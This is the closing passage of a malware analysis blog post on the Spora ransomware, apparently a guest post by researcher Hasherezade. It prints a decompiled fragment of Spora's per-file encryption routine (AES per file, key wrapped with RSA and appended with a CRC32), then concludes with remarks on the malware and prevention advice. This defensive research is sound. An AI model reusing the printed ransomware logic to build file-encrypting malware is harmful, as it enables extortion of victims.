        && CryptEncrypt(0, 0, 1, 0, (BYTE *)&aes_key, &bufSize, 128u)// encrypt generated AES key
        && CryptEncrypt(phKey, 0, 0, 0, file_view, &dwMaximumSizeLow, dwMaximumSizeLow) )// encrypt file content
      {
        _crc32 = RtlComputeCrc32(0, &aes_key, 128);
        SetFilePointer(pFile, 0, 0, 2u);// set pointer at FILE_END
        WriteFile(pFile, &aes_key, 128u, &bufSize, 0);
        WriteFile(pFile, &_crc32, 4u, &bufSize, 0);
        status = 1;
      }
      CryptDestroyKey(phKey);
    }
    UnmapViewOfFile(file_view);
  }
```

For each file, a new, individual AES key is generated. It is used to encrypt mapped file content. The exported representation of the individual key is encrypted by the previously generated RSA key and then stored at the end of the encrypted file. After that, it's Crc32 is being computed and also stored at the end.

## Conclusion

Spora is an interesting ransomware, for sure created by authors with programming experience. However, the code is not obfuscated and the execution is very noisy in comparison to other malware – it may suggest that the authors are not professional malware designers (in contrary to i.e. authors of Cerber).

The used cryptography implementation seems to have no flaws that would allow for decrypting attacked files without paying the ransom, so, we recommend focusing on prevention. Users with Malwarebytes 3.0 installed will be protected from Spora ransomware. While there currently is no decryption for those infected we suggest keeping a backup of the infected files as there might be a decrypter in the future.

## Appendix

https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f – Spora ID decoder

https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the-most-sophisticated-payment-site-as-of-yet/ – Bleeping Computer about Spora*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @[hasherezade](https://twitter.com/hasherezade) and her personal blog: [https://hshrzd.wordpress.com](https://hshrzd.wordpress.com).*